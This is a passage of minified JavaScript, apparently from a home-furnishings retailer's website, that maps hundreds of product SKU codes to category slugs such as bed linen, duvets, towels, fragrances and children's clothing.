r-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",
i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen